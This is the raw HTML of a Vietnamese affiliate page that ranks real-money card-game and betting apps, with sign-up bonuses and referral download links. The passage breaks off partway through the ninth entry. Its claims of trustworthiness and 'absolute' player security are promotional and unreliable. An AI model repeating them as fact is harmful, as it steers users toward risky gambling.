:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--primary: #c42d2d;--wp--preset--color--secondary: #ce1c1c;--wp--preset--color--success: #7a9c59;--wp--preset--color--alert: #b20000;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){margin-left: auto !important;margin-right: auto !important;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: none;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-primary-color{color: var(--wp--preset--color--primary) !important;}.has-secondary-color{color: var(--wp--preset--color--secondary) !important;}.has-success-color{color: var(--wp--preset--color--success) !important;}.has-alert-color{color: var(--wp--preset--color--alert) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-primary-background-color{background-color: var(--wp--preset--color--primary) !important;}.has-secondary-background-color{background-color: var(--wp--preset--color--secondary) !important;}.has-success-background-color{background-color: var(--wp--preset--color--success) !important;}.has-alert-background-color{background-color: var(--wp--preset--color--alert) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-primary-border-color{border-color: var(--wp--preset--color--primary) !important;}.has-secondary-border-color{border-color: var(--wp--preset--color--secondary) !important;}.has-success-border-color{border-color: var(--wp--preset--color--success) !important;}.has-alert-border-color{border-color: var(--wp--preset--color--alert) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
</head>

<body class="home wp-singular page-template page-template-page-blank page-template-page-blank-php page page-id-6553 wp-theme-flatsome wp-child-theme-flatsome-child full-width header-shadow bg-fill box-shadow lightbox nav-dropdown-has-arrow nav-dropdown-has-shadow nav-dropdown-has-border">


<a class="skip-link screen-reader-text" href="#main">Bỏ qua nội dung</a>

<div id="wrapper">

	
	<header id="header" class="header has-sticky sticky-jump">
		<div class="header-wrapper">
			<div id="masthead" class="header-main ">
      <div class="header-inner flex-row container logo-left medium-logo-center" role="navigation">

          <!-- Logo -->
          <div id="logo" class="flex-col logo">
            
<!-- Header logo -->
<a href="https://gamebai.win/" title="Game Bài - Top game bài đổi thưởng uy tín số 1 VN" rel="home">
		<img width="500" height="500" src="https://gamebai.win/wp-content/uploads/2025/06/doithuong88.png" class="header_logo header-logo" alt="Game Bài"/><img  width="500" height="500" src="https://gamebai.win/wp-content/uploads/2025/06/doithuong88.png" class="header-logo-dark" alt="Game Bài"/></a>
          </div>

          <!-- Mobile Left Elements -->
          <div class="flex-col show-for-medium flex-left">
            <ul class="mobile-nav nav nav-left ">
              <li class="nav-icon has-icon">
  <div class="header-button">		<a href="#" data-open="#main-menu" data-pos="left" data-bg="main-menu-overlay" data-color="dark" class="icon primary button round is-small" aria-label="Menu" aria-controls="main-menu" aria-expanded="false">

		  <i class="icon-menu" ></i>
		  		</a>
	 </div> </li>
            </ul>
          </div>

          <!-- Left Elements -->
          <div class="flex-col hide-for-medium flex-left
            flex-grow">
            <ul class="header-nav header-nav-main nav nav-left  nav-divided nav-size-medium nav-uppercase" >
                          </ul>
          </div>

          <!-- Right Elements -->
          <div class="flex-col hide-for-medium flex-right">
            <ul class="header-nav header-nav-main nav nav-right  nav-divided nav-size-medium nav-uppercase">
              <li class="html custom html_topbar_left"><div class="all-button">
<a target="_blank" href="/linknbet" class="dn" rel="nofollow">ĐĂNG NHẬP</a>
<a target="_blank" href="/link11bet" class="dk" rel="nofollow">ĐĂNG KÝ</a>
<a target="_blank" href="/linkhitclub" class="play-game" rel="nofollow"><i></i>CHƠI THỬ</a>
</div></li>            </ul>
          </div>

          <!-- Mobile Right Elements -->
          <div class="flex-col show-for-medium flex-right">
            <ul class="mobile-nav nav nav-right ">
                          </ul>
          </div>

      </div>

      </div>
<div id="wide-nav" class="header-bottom wide-nav flex-has-center hide-for-medium">
    <div class="flex-row container">

            
                        <div class="flex-col hide-for-medium flex-center">
                <ul class="nav header-nav header-bottom-nav nav-center  nav-divided nav-size-medium nav-spacing-medium nav-uppercase">
                    <li id="menu-item-6707" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home current-menu-item page_item page-item-6553 current_page_item menu-item-6707 active menu-item-design-default"><a href="https://gamebai.win/" aria-current="page" class="nav-top-link">Game bài đổi thưởng</a></li>
<li id="menu-item-6753" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6753 menu-item-design-default"><a href="https://gamebai.win/no-hu-doi-thuong/" class="nav-top-link">Nổ hũ đổi thưởng</a></li>
<li id="menu-item-6709" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6709 menu-item-design-default"><a href="https://gamebai.win/ban-ca-doi-thuong/" class="nav-top-link">Bắn cá đổi thưởng</a></li>
<li id="menu-item-6752" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6752 menu-item-design-default"><a href="https://gamebai.win/lo-de-online/" class="nav-top-link">Lô đề online</a></li>
<li id="menu-item-6708" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6708 menu-item-design-default"><a href="https://gamebai.win/nha-cai-uy-tin/" class="nav-top-link">Nhà cái uy tín</a></li>
<li id="menu-item-6981" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6981 menu-item-design-default"><a href="https://gamebai.win/cong-game/" class="nav-top-link">Cổng game</a></li>
                </ul>
            </div>
            
            
            
    </div>
</div>

<div class="header-bg-container fill"><div class="header-bg-image fill"></div><div class="header-bg-color fill"></div></div>		</div>
	</header>

	
	<main id="main" class="dark dark-page-wrapper">
<div class="duong__dan">
	<div class="container">

			
	</div>
	
</div>

<div id="content" role="main" class="content-area">

		
			
	<section class="section dark" id="section_1840373204">
		<div class="section-bg fill" >
									<div class="section-bg-overlay absolute fill"></div>
			

		</div>

		

		<div class="section-content relative">
			
<div class="row"  id="row-1830635386">

	<div id="col-1441426848" class="col small-12 large-12"  >
				<div class="col-inner"  >
			
			
	<div class="img has-hover x md-x lg-x y md-y lg-y" id="image_1939225958">
								<div class="img-inner dark" >
			<img fetchpriority="high" decoding="async" width="800" height="350" src="https://gamebai.win/wp-content/uploads/2025/06/doithuong88-1.jpg" class="attachment-original size-original" alt="" srcset="https://gamebai.win/wp-content/uploads/2025/06/doithuong88-1.jpg 800w, https://gamebai.win/wp-content/uploads/2025/06/doithuong88-1-300x131.jpg 300w, https://gamebai.win/wp-content/uploads/2025/06/doithuong88-1-768x336.jpg 768w" sizes="(max-width: 800px) 100vw, 800px" />						
					</div>
								
<style>
#image_1939225958 {
  width: 100%;
}
</style>
	</div>
	
		</div>
					</div>

	
</div>
	<div id="gap-1022914251" class="gap-element clearfix" style="display:block; height:auto;">
		
<style>
#gap-1022914251 {
  padding-top: 50px;
}
</style>
	</div>
	
<div class="row"  id="row-2061492339">

	<div id="col-1810855992" class="col small-12 large-12"  >
				<div class="col-inner dark"  >
			
			
<div class="container section-title-container" ><h1 class="section-title section-title-bold-center"><b></b><span class="section-title-main" style="font-size:95%;">Top 15+ Game bài đổi thưởng 🎖️ Nạp rút nhanh - Tặng tiền - Bảo mật uy tín 2025</span><b></b></h1></div>
<p>gamebai.vin giới thiệu Top 15+ <strong>game bài đổi thưởng</strong> uy tín xanh chín tại thị trường Việt Nam, mang đến trải nghiệm giải trí đẳng cấp. Các ứng dụng nổi bật như 11BET, GO88, NBET, IWIN, HITCLUB, ONE88, 789CLUB, B52CLUB, FABET, RIKVIP đều được đánh giá cao về độ tin cậy, bảo mật an toàn người chơi tuyệt đối với nhiều bức tường lửa, đa dạng trò chơi và nhiều ưu đãi hấp dẫn cho người chơi.</p>
	<div id="gap-2095376879" class="gap-element clearfix" style="display:block; height:auto;">
		
<style>
#gap-2095376879 {
  padding-top: 50px;
}
</style>
	</div>
	

             <div class="list__nhacai news-widget-widget news-style-22">
                
                                           <div class="news-item-posts nhacaihome__home"> 
                                <div class="nth_child_img nth__nth">
                                    <span  class="maucam" >1 </span><a href="https://gamebai.win/nha_cai/fa88/">
                                        <img decoding="async" width="500" height="500" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20500%20500%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://gamebai.win/wp-content/uploads/2025/06/11bet-6-1.webp" class="lazy-load attachment-large size-large wp-post-image" alt="" title="11BET" srcset="" data-srcset="https://gamebai.win/wp-content/uploads/2025/06/11bet-6-1.webp 500w, https://gamebai.win/wp-content/uploads/2025/06/11bet-6-1-300x300.webp 300w, https://gamebai.win/wp-content/uploads/2025/06/11bet-6-1-150x150.webp 150w" sizes="(max-width: 500px) 100vw, 500px" /></a>
                                </div>
                                <div class="nth_child_thuong nth__nth abczy ">
                                    <span>11BET</span><p><p style="text-align: center;"><strong>Thưởng chào mình tân thủ 100% lên đến 10.000.000 VNĐ</strong></p>
</p>
                                </div>
                                <div class="nth_child_star nth__nth">
                                    <div class="star">
                                    <i class="fa fa-star"></i> <i class="fa fa-star"></i> <i class="fa fa-star"></i> <i class="fa fa-star"></i><i class="fa fa-star"></i> <span>2</span>
                                <div class="sale"> <a href=""> Nhận Khuyến Mãi hot </a></div></div>
                                </div>
                                
                                <div class="nth_child_cuoc nth__nth">
                    <a rel="nofollow" href="/link11bet" target="_blank"><i class="fa fa-chevron-circle-right"></i>Tải Game</a><a class="review" href=""><i class="fa fa-chevron-circle-down"></i>Đọc Review</a>
                                </div>
    
                           </div>

                                           <div class="news-item-posts nhacaihome__home"> 
                                <div class="nth_child_img nth__nth">
                                    <span  class="maucam" >2 </span><a href="https://gamebai.win/nha_cai/go88-2/">
                                        <img decoding="async" width="100" height="100" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20100%20100%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://gamebai.win/wp-content/uploads/2022/09/icon-go88-100x100-1.jpeg" class="lazy-load attachment-large size-large wp-post-image" alt="" title="GO88" /></a>
                                </div>
                                <div class="nth_child_thuong nth__nth abczy ">
                                    <span>GO88</span><p><p style="text-align: center;"><strong>Chào mừng thành viên mới tặng lên tới +88usdt khi đăng ký</strong></p>
</p>
                                </div>
                                <div class="nth_child_star nth__nth">
                                    <div class="star">
                                    <i class="fa fa-star"></i> <i class="fa fa-star"></i> <i class="fa fa-star"></i> <i class="fa fa-star"></i><i class="fa fa-star"></i> <span></span>
                                <div class="sale"> <a href=""> Nhận Khuyến Mãi hot </a></div></div>
                                </div>
                                
                                <div class="nth_child_cuoc nth__nth">
                    <a rel="nofollow" href="/lingo88" target="_blank"><i class="fa fa-chevron-circle-right"></i>Tải Game</a><a class="review" href=""><i class="fa fa-chevron-circle-down"></i>Đọc Review</a>
                                </div>
    
                           </div>

                                           <div class="news-item-posts nhacaihome__home"> 
                                <div class="nth_child_img nth__nth">
                                    <span  class="maucam" >3 </span><a href="https://gamebai.win/nha_cai/nbet/">
                                        <img loading="lazy" decoding="async" width="500" height="500" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20500%20500%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://gamebai.win/wp-content/uploads/2022/09/nbet-6.webp" class="lazy-load attachment-large size-large wp-post-image" alt="" title="NBET" srcset="" data-srcset="https://gamebai.win/wp-content/uploads/2022/09/nbet-6.webp 500w, https://gamebai.win/wp-content/uploads/2022/09/nbet-6-300x300.webp 300w, https://gamebai.win/wp-content/uploads/2022/09/nbet-6-150x150.webp 150w" sizes="auto, (max-width: 500px) 100vw, 500px" /></a>
                                </div>
                                <div class="nth_child_thuong nth__nth abczy ">
                                    <span>NBET</span><p><p style="text-align: center;"><strong>Thưởng chào mừng anh em 100% lên đến 20.000.000 VNĐ khi đăng ký qua đường link</strong></p>
</p>
                                </div>
                                <div class="nth_child_star nth__nth">
                                    <div class="star">
                                    <i class="fa fa-star"></i> <i class="fa fa-star"></i> <i class="fa fa-star"></i> <i class="fa fa-star"></i><i class="fa fa-star"></i> <span></span>
                                <div class="sale"> <a href=""> Nhận Khuyến Mãi hot </a></div></div>
                                </div>
                                
                                <div class="nth_child_cuoc nth__nth">
                    <a rel="nofollow" href="/linknbet" target="_blank"><i class="fa fa-chevron-circle-right"></i>Tải Game</a><a class="review" href=""><i class="fa fa-chevron-circle-down"></i>Đọc Review</a>
                                </div>
    
                           </div>

                                           <div class="news-item-posts nhacaihome__home"> 
                                <div class="nth_child_img nth__nth">
                                    <span  class="" >4 </span><a href="https://gamebai.win/nha_cai/iwin/">
                                        <img loading="lazy" decoding="async" width="100" height="100" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20100%20100%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://gamebai.win/wp-content/uploads/2021/10/iwin-club-apk-100x100-1.jpeg" class="lazy-load attachment-large size-large wp-post-image" alt="" title="IWIN" /></a>
                                </div>
                                <div class="nth_child_thuong nth__nth abczy ">
                                    <span>IWIN</span><p><p style="text-align: center;"><strong>Thưởng chào mừng lên đến 150% khuyến mãi 20.000.000 VNĐ</strong></p>
</p>
                                </div>
                                <div class="nth_child_star nth__nth">
                                    <div class="star">
                                    <i class="fa fa-star"></i> <i class="fa fa-star"></i> <i class="fa fa-star"></i> <i class="fa fa-star"></i><i class="fa fa-star"></i> <span></span>
                                <div class="sale"> <a href=""> Nhận Khuyến Mãi hot </a></div></div>
                                </div>
                                
                                <div class="nth_child_cuoc nth__nth">
                    <a rel="nofollow" href="/linkiwin" target="_blank"><i class="fa fa-chevron-circle-right"></i>Tải Game</a><a class="review" href=""><i class="fa fa-chevron-circle-down"></i>Đọc Review</a>
                                </div>
    
                           </div>

                                           <div class="news-item-posts nhacaihome__home"> 
                                <div class="nth_child_img nth__nth">
                                    <span  class="" >5 </span><a href="https://gamebai.win/nha_cai/hitclub/">
                                        <img loading="lazy" decoding="async" width="100" height="100" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20100%20100%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://gamebai.win/wp-content/uploads/2021/10/icont-hitclub-100x100-1.png" class="lazy-load attachment-large size-large wp-post-image" alt="" title="HITCLUB" /></a>
                                </div>
                                <div class="nth_child_thuong nth__nth abczy ">
                                    <span>HITCLUB</span><p><p style="text-align: center;"><strong>Thưởng chào mừng người mới 100% tặng lên đến 20.000.000 VNĐ</strong></p>
</p>
                                </div>
                                <div class="nth_child_star nth__nth">
                                    <div class="star">
                                    <i class="fa fa-star"></i> <i class="fa fa-star"></i> <i class="fa fa-star"></i> <i class="fa fa-star"></i><i class="fa fa-star"></i> <span></span>
                                <div class="sale"> <a href=""> Nhận Khuyến Mãi hot </a></div></div>
                                </div>
                                
                                <div class="nth_child_cuoc nth__nth">
                    <a rel="nofollow" href="/linkhitclub" target="_blank"><i class="fa fa-chevron-circle-right"></i>Tải Game</a><a class="review" href=""><i class="fa fa-chevron-circle-down"></i>Đọc Review</a>
                                </div>
    
                           </div>

                                           <div class="news-item-posts nhacaihome__home"> 
                                <div class="nth_child_img nth__nth">
                                    <span  class="" >6 </span><a href="https://gamebai.win/nha_cai/one88/">
                                        <img loading="lazy" decoding="async" width="500" height="500" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20500%20500%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://gamebai.win/wp-content/uploads/2024/01/one88-7.webp" class="lazy-load attachment-large size-large wp-post-image" alt="" title="ONE88" srcset="" data-srcset="https://gamebai.win/wp-content/uploads/2024/01/one88-7.webp 500w, https://gamebai.win/wp-content/uploads/2024/01/one88-7-300x300.webp 300w, https://gamebai.win/wp-content/uploads/2024/01/one88-7-150x150.webp 150w" sizes="auto, (max-width: 500px) 100vw, 500px" /></a>
                                </div>
                                <div class="nth_child_thuong nth__nth abczy ">
                                    <span>ONE88</span><p><p style="text-align: center;">Nhà cái tặng thưởng 100% khi đăng ký nhận ngay lên đến 10.000.000 VNĐ</p>
</p>
                                </div>
                                <div class="nth_child_star nth__nth">
                                    <div class="star">
                                    <i class="fa fa-star"></i> <i class="fa fa-star"></i> <i class="fa fa-star"></i> <i class="fa fa-star"></i><i class="fa fa-star"></i> <span></span>
                                <div class="sale"> <a href=""> Nhận Khuyến Mãi hot </a></div></div>
                                </div>
                                
                                <div class="nth_child_cuoc nth__nth">
                    <a rel="nofollow" href="/linkone88" target="_blank"><i class="fa fa-chevron-circle-right"></i>Tải Game</a><a class="review" href=""><i class="fa fa-chevron-circle-down"></i>Đọc Review</a>
                                </div>
    
                           </div>

                                           <div class="news-item-posts nhacaihome__home"> 
                                <div class="nth_child_img nth__nth">
                                    <span  class="" >7 </span><a href="https://gamebai.win/nha_cai/789club/">
                                        <img loading="lazy" decoding="async" width="100" height="100" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20100%20100%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://gamebai.win/wp-content/uploads/2021/10/789-club-apk-100x100-1.webp" class="lazy-load attachment-large size-large wp-post-image" alt="" title="789CLUB" /></a>
                                </div>
                                <div class="nth_child_thuong nth__nth abczy ">
                                    <span>789CLUB</span><p><p style="text-align: center;"><strong>Thưởng chào mừng anh em mới 100% khi đăng ký lên tới 15.000.000 VNĐ</strong></p>
</p>
                                </div>
                                <div class="nth_child_star nth__nth">
                                    <div class="star">
                                    <i class="fa fa-star"></i> <i class="fa fa-star"></i> <i class="fa fa-star"></i> <i class="fa fa-star"></i><i class="fa fa-star"></i> <span></span>
                                <div class="sale"> <a href=""> Nhận Khuyến Mãi hot </a></div></div>
                                </div>
                                
                                <div class="nth_child_cuoc nth__nth">
                    <a rel="nofollow" href="/link789club" target="_blank"><i class="fa fa-chevron-circle-right"></i>Tải Game</a><a class="review" href=""><i class="fa fa-chevron-circle-down"></i>Đọc Review</a>
                                </div>
    
                           </div>

                                           <div class="news-item-posts nhacaihome__home"> 
                                <div class="nth_child_img nth__nth">
                                    <span  class="" >8 </span><a href="https://gamebai.win/nha_cai/b52club/">
                                        <img loading="lazy" decoding="async" width="500" height="500" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20500%20500%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://gamebai.win/wp-content/uploads/2021/10/b52.jpg" class="lazy-load attachment-large size-large wp-post-image" alt="" title="B52CLUB" srcset="" data-srcset="https://gamebai.win/wp-content/uploads/2021/10/b52.jpg 500w, https://gamebai.win/wp-content/uploads/2021/10/b52-300x300.jpg 300w, https://gamebai.win/wp-content/uploads/2021/10/b52-150x150.jpg 150w" sizes="auto, (max-width: 500px) 100vw, 500px" /></a>
                                </div>
                                <div class="nth_child_thuong nth__nth abczy ">
                                    <span>B52CLUB</span><p><p style="text-align: center;"><strong>Tặng anh em tân thủ 150% khi đăng ký cổng game bomtan lên đến 15.000.000 VNĐ</strong></p>
</p>
                                </div>
                                <div class="nth_child_star nth__nth">
                                    <div class="star">
                                    <i class="fa fa-star"></i> <i class="fa fa-star"></i> <i class="fa fa-star"></i> <i class="fa fa-star"></i><i class="fa fa-star"></i> <span></span>
                                <div class="sale"> <a href=""> Nhận Khuyến Mãi hot </a></div></div>
                                </div>
                                
                                <div class="nth_child_cuoc nth__nth">
                    <a rel="nofollow" href="/linkb52club" target="_blank"><i class="fa fa-chevron-circle-right"></i>Tải Game</a><a class="review" href=""><i class="fa fa-chevron-circle-down"></i>Đọc Review</a>
                                </div>
    
                           </div>

                                           <div class="news-item-posts nhacaihome__home"> 
                                <div class="nth_child_img nth__nth">
                                    <span  class="" >9 </span><a href="https://gamebai.win/nha_cai/fabet/">
                                        <img loading="lazy" decoding="async" width="500" height="500" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20500%20500%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://gamebai.win/wp-content/uploads/2024/01/fabet-7.webp" class="lazy-load attachment-large size-large wp-post-image" alt="" title="FABET" srcset="" data-srcset="https://gamebai.win/wp-content/uploads/2024/01/fabet-7.webp 500w, https://gamebai.win/wp-content/uploads/2024/01/fabet-7-300x300.webp 300w, https://gamebai.win/wp-content/uploads/2024/01/fabet-7-150x150.webp 150w" sizes="auto, (max-width: 500px) 100vw, 500px" /></a>
                                </div>
                                <div class="nth_child_thuong nth__nth abczy ">
